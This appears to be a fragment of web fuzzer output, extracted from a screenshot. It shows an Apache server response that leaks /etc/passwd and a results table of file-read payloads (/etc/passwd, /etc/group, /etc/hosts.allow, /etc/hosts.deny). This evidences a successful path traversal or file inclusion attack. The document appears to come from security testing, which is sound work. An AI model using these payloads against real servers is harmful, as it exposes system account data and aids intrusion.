 HTTP/1.1 200 OK
Date: Sun, 21 May 2023 05:20:20 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4105
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Current fuzzers: 0
Export
Resp. Body Highest Alert State Payloads
es Reflected /etc/hosts.allow
es /etc/group
es Reflected /etc/hosts.deny
es Medium
es /etc/passwd